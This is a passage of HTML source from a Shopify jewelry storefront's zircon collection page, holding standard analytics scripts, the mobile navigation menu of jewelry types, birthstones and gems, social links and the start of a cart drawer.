      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product Category",{"currency":"USD","category":"Collection: zircon","collectionName":"zircon","collectionId":231793131671,"nonInteraction":true},undefined,undefined,{"shopifyEmitted":true});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//spyglassdesigns.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://spyglassdesigns.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="47469461655"
  data-render-region="gcp-us-east1"
  data-page-type="collection"
  data-theme-instance-id="155962507479"
  data-theme-name="Impulse"
  data-theme-version="8.1.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://spyglassdesigns.com/api/collect"
></script>
</head>

<body class="template-collection" data-center-text="true" data-button_style="round" data-type_header_capitalize="false" data-type_headers_align_text="true" data-type_product_capitalize="false" data-swatch_style="round" >

  <a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>

  <div id="PageContainer" class="page-container">
    <div class="transition-body"><!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--20621984891095__announcement" class="shopify-section shopify-section-group-header-group"><style></style>
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="sections--20621984891095__announcement" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><path d="M0 0h3v13H0zm7 0h3v13H7z" fill-rule="evenodd"/></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="true"
          data-block-count="1"><div
                id="AnnouncementSlide-announcement-0"
                class="announcement-slider__slide"
                data-index="0"
                
              ><a class="announcement-link" href="/policies/shipping-policy"><span class="announcement-text">Free shipping Sitewide</span></a></div></div>
      </div>
    </div>
  </div>




</div><div id="shopify-section-sections--20621984891095__header" class="shopify-section shopify-section-group-header-group">

<div id="NavDrawer" class="drawer drawer--right">
  <div class="drawer__contents">
    <div class="drawer__fixed-header">
      <div class="drawer__header appear-animation appear-delay-1">
        <div class="h2 drawer__title"></div>
        <div class="drawer__close">
          <button type="button" class="drawer__close-button js-drawer-close">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
            <span class="icon__fallback-text">Close menu</span>
          </button>
        </div>
      </div>
    </div>
    <div class="drawer__scrollable">
      <ul class="mobile-nav" role="navigation" aria-label="Primary"><li class="mobile-nav__item appear-animation appear-delay-2"><div class="mobile-nav__has-sublist"><a href="/collections/all"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-all1"
                    >
                    Shop by Type
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-all1"
                      aria-labelledby="Label-collections-all1"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-all1"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/bracelets"
                              class="mobile-nav__link"
                              id="Sublabel-collections-bracelets1"
                              >
                              Bracelets
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all1-collections-bracelets1"
                              aria-labelledby="Sublabel-collections-bracelets1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all1-collections-bracelets1"
                            aria-labelledby="Sublabel-collections-bracelets1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/bracelets-bangles" class="mobile-nav__link">
                                      Bangles
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bracelets-gem-chains" class="mobile-nav__link">
                                      Bezeled Chain
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bracelets-charm" class="mobile-nav__link">
                                      Charm
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bracelets-beaded" class="mobile-nav__link">
                                      Solid Strand Beaded
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/bracelets" class="mobile-nav__link">
                                      All Bracelets
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/earrings"
                              class="mobile-nav__link"
                              id="Sublabel-collections-earrings2"
                              >
                              Earrings
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all1-collections-earrings2"
                              aria-labelledby="Sublabel-collections-earrings2"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all1-collections-earrings2"
                            aria-labelledby="Sublabel-collections-earrings2"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/cluster-earrings" class="mobile-nav__link">
                                      Cluster
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/dangle" class="mobile-nav__link">
                                      Dangle
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/earrings-post" class="mobile-nav__link">
                                      Posts
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/crystal" class="mobile-nav__link">
                                      Swarovski & Crystal
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/earrings" class="mobile-nav__link">
                                      All Earrings
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/necklaces-1"
                              class="mobile-nav__link"
                              id="Sublabel-collections-necklaces-13"
                              >
                              Necklaces
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all1-collections-necklaces-13"
                              aria-labelledby="Sublabel-collections-necklaces-13"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all1-collections-necklaces-13"
                            aria-labelledby="Sublabel-collections-necklaces-13"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/necklaces" class="mobile-nav__link">
                                      Beaded
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/necklaces-pendant-style" class="mobile-nav__link">
                                      Pendants
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/necklaces-gem-chains" class="mobile-nav__link">
                                      Bezeled Chain
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/solid-strand-beaded-necklaces" class="mobile-nav__link">
                                      Solid Strand
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/necklaces-1" class="mobile-nav__link">
                                      All Necklaces
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/mens-jewelry"
                              class="mobile-nav__link"
                              id="Sublabel-collections-mens-jewelry4"
                              >
                              Men&#39;s Jewelry
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-all1-collections-mens-jewelry4"
                              aria-labelledby="Sublabel-collections-mens-jewelry4"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-all1-collections-mens-jewelry4"
                            aria-labelledby="Sublabel-collections-mens-jewelry4"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/mens-jewelry" class="mobile-nav__link">
                                      All Men's Jewelry
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-3"><div class="mobile-nav__has-sublist"><a href="/collections/gems"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-collections-gems2"
                    >
                    Shop by Gem
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-collections-gems2" aria-open="true"
                      aria-labelledby="Label-collections-gems2"
                      class="collapsible-trigger collapsible--auto-height is-open"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-collections-gems2"
                class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                style="height: auto;">
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/birthstones"
                              class="mobile-nav__link"
                              id="Sublabel-collections-birthstones1"
                              >
                              Birthstones
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-gems2-collections-birthstones1"
                              aria-labelledby="Sublabel-collections-birthstones1"
                              class="collapsible-trigger"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-gems2-collections-birthstones1"
                            aria-labelledby="Sublabel-collections-birthstones1"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all"
                            >
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/january-garnet" class="mobile-nav__link">
                                      January - Garnet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/february-amethyst" class="mobile-nav__link">
                                      February - Amethyst
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/march-aquamarine" class="mobile-nav__link">
                                      March - Aquamarine
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/april-diamond" class="mobile-nav__link">
                                      April - Diamond
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/may-emerald" class="mobile-nav__link">
                                      May - Emerald
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/june-pearl" class="mobile-nav__link">
                                      June - Pearl
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/july-ruby" class="mobile-nav__link">
                                      July - Ruby
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/august-peridot" class="mobile-nav__link">
                                      August - Peridot
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/september-sapphire" class="mobile-nav__link">
                                      September - Sapphire
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/october-opal" class="mobile-nav__link">
                                      October - Opal
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/november-topaz" class="mobile-nav__link">
                                      November - Topaz
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/december-tanzanite" class="mobile-nav__link">
                                      December - Tanzanite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/birthstones" class="mobile-nav__link">
                                      Shop All Birthstones
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/collections/gems"
                              class="mobile-nav__link"
                              id="Sublabel-collections-gems2"
                              >
                              All Gems
                            </a><button type="button"
                              aria-controls="Sublinklist-collections-gems2-collections-gems2"
                              aria-labelledby="Sublabel-collections-gems2"
                              class="collapsible-trigger is-open"><span class="collapsible-trigger__icon collapsible-trigger__icon--circle collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button></div><div
                            id="Sublinklist-collections-gems2-collections-gems2"
                            aria-labelledby="Sublabel-collections-gems2"
                            class="mobile-nav__sublist collapsible-content collapsible-content--all is-open"
                            style="height: auto;">
                            <div class="collapsible-content__inner">
                              <ul class="mobile-nav__grandchildlist"><li class="mobile-nav__item">
                                    <a href="/collections/abalone-and-mother-of-pearl" class="mobile-nav__link">
                                      Abalone and Mother of Pearl
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/agate-amazonite-amber-and-amethyst" class="mobile-nav__link">
                                      Agate
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/amazonite" class="mobile-nav__link">
                                      Amazonite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/amber" class="mobile-nav__link">
                                      Amber
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/amethyst" class="mobile-nav__link">
                                      Amethyst
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/ametrine-apatite-aquamarine-azurite" class="mobile-nav__link">
                                      Ametrine
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/apatite" class="mobile-nav__link">
                                      Apatite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/aquamarine" class="mobile-nav__link">
                                      Aquamarine
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/azurite" class="mobile-nav__link">
                                      Azurite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/carnelian" class="mobile-nav__link">
                                      Carnelian
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/chalcedony" class="mobile-nav__link">
                                      Chalcedony
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/chrysoprase" class="mobile-nav__link">
                                      Chrysoprase
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/citrine" class="mobile-nav__link">
                                      Citrine
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/crystal" class="mobile-nav__link">
                                      Crystal
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/cubic-zirconia" class="mobile-nav__link">
                                      Cubic Zirconia
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/druzy-and-geodes" class="mobile-nav__link">
                                      Druzy and Geodes
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/emerald" class="mobile-nav__link">
                                      Emerald
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/fluorite" class="mobile-nav__link">
                                      Fluorite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/garnet" class="mobile-nav__link">
                                      Garnet
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/goldstone" class="mobile-nav__link">
                                      Goldstone
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/iolite" class="mobile-nav__link">
                                      Iolite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/jade" class="mobile-nav__link">
                                      Jade
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/jasper" class="mobile-nav__link">
                                      Jasper
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/kyanite" class="mobile-nav__link">
                                      Kyanite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/labradorite" class="mobile-nav__link">
                                      Labradorite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/lapis" class="mobile-nav__link">
                                      Lapis
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/larimar" class="mobile-nav__link">
                                      Larimar
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/malachite" class="mobile-nav__link">
                                      Malachite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/moonstone" class="mobile-nav__link">
                                      Moonstone
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/morganite" class="mobile-nav__link">
                                      Morganite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/obsidian" class="mobile-nav__link">
                                      Obsidian
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/onyx" class="mobile-nav__link">
                                      Onyx
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/opal" class="mobile-nav__link">
                                      Opal
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/pearls" class="mobile-nav__link">
                                      Pearls
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/peridot" class="mobile-nav__link">
                                      Peridot
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/prasiolite" class="mobile-nav__link">
                                      Prasiolite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/prehnite" class="mobile-nav__link">
                                      Prehnite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/pyrite" class="mobile-nav__link">
                                      Pyrite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/quartz" class="mobile-nav__link">
                                      Quartz
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/quartzite" class="mobile-nav__link">
                                      Quartzite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/rhodochrosite-ruby-sapphire-spinel" class="mobile-nav__link">
                                      Rhodochrosite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/ruby" class="mobile-nav__link">
                                      Ruby
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/rutile" class="mobile-nav__link">
                                      Rutile
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/sapphire" class="mobile-nav__link">
                                      Sapphire
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/spinel" class="mobile-nav__link">
                                      Spinel
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/tanzanite" class="mobile-nav__link">
                                      Tanzanite
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/tigers-eye" class="mobile-nav__link">
                                      Tiger's Eye
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/topaz" class="mobile-nav__link">
                                      Topaz
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/tourmaline" class="mobile-nav__link">
                                      Tourmaline
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/turquoise" class="mobile-nav__link">
                                      Turquoise
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/zircon" class="mobile-nav__link" data-active="true">
                                      Zircon
                                    </a>
                                  </li><li class="mobile-nav__item">
                                    <a href="/collections/gems" class="mobile-nav__link">
                                      Shop All Gems
                                    </a>
                                  </li></ul>
                            </div>
                          </div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-4"><div class="mobile-nav__has-sublist"><a href="/pages/about-us"
                    class="mobile-nav__link mobile-nav__link--top-level"
                    id="Label-pages-about-us3"
                    >
                    About
                  </a>
                  <div class="mobile-nav__toggle">
                    <button type="button"
                      aria-controls="Linklist-pages-about-us3"
                      aria-labelledby="Label-pages-about-us3"
                      class="collapsible-trigger collapsible--auto-height"><span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
</span>
</button>
                  </div></div><div id="Linklist-pages-about-us3"
                class="mobile-nav__sublist collapsible-content collapsible-content--all"
                >
                <div class="collapsible-content__inner">
                  <ul class="mobile-nav__sublist"><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/about-us"
                              class="mobile-nav__link"
                              id="Sublabel-pages-about-us1"
                              >
                              About Us
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/all-reviews-page"
                              class="mobile-nav__link"
                              id="Sublabel-pages-all-reviews-page2"
                              >
                              Reviews
                            </a></div></li><li class="mobile-nav__item">
                        <div class="mobile-nav__child-item"><a href="/pages/contact-us"
                              class="mobile-nav__link"
                              id="Sublabel-pages-contact-us3"
                              >
                              Contact
                            </a></div></li></ul>
                </div>
              </div></li><li class="mobile-nav__item appear-animation appear-delay-5"><a href="/blogs/news" class="mobile-nav__link mobile-nav__link--top-level">Blogs</a></li><li class="mobile-nav__item mobile-nav__item--secondary">
            <div class="grid"><div class="grid__item one-half appear-animation appear-delay-6">
                  <a href="/account" class="mobile-nav__link">Log in
</a>
                </div></div>
          </li></ul><ul class="mobile-nav__social appear-animation appear-delay-7"><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.instagram.com/spyglassdesigns/" title="Spyglass Designs on Instagram">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
              <span class="icon__fallback-text">Instagram</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.facebook.com/spyglassdesignsinc" title="Spyglass Designs on Facebook">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
              <span class="icon__fallback-text">Facebook</span>
            </a>
          </li><li class="mobile-nav__social-item">
            <a target="_blank" rel="noopener" href="https://www.pinterest.com/spyglassdesigns" title="Spyglass Designs on Pinterest">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
              <span class="icon__fallback-text">Pinterest</span>
            </a>
          </li></ul>
    </div>
  </div>
</div>
<div id="CartDrawer" class="drawer drawer--right">
    <form id="CartDrawerForm" action="/cart" method="post" novalidate class="drawer__contents" data-location="cart-drawer">
      <div class="drawer__fixed-header">
        <div class="drawer__header appear-animation appear-delay-1">
          <div class="h2 drawer__title">Cart</div>
          <div class="drawer__close">
            <button type="button" class="drawer__close-button js-drawer-close">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
              <span class="icon__fallback-text">Close cart</span>
            </button>
          </div>
        </div>
      </div>

      <div class="drawer__inner">
        <div class="drawer__scrollable">
          <div data-products class="appear-animation appear-delay-2"></div>

          
            <div class="appear-animation appear-delay-3">
              <label for="CartNoteDrawer">Order note</label>
              <textarea name="note" class="input-full cart-notes" id="CartNoteDrawer"></textarea>
            </div>
          
        </div>

        <div class="drawer__footer appear-animation appear-delay-4">
          <div data-discounts>
            
          </div>

          <div class="cart__item-sub cart__item-row">
            <div class="ajaxcart__subtotal">Subtotal</div>
            <div data-subtotal>$0.00</div>
          </div>

          <div class="cart__item-row text-center">
            <small>
              Shipping, taxes, and discount codes calculated at checkout.<br />
            </small>
          </div>

          

          <div class="cart__checkout-wrapper">
            <button type="submit" name="checkout" data-terms-required="false" class="btn cart__checkout">
              Check out
            </button>

            
          </div>
        </div>
      </div>

      <div class="drawer__cart-empty appear-animation appear-delay-2">
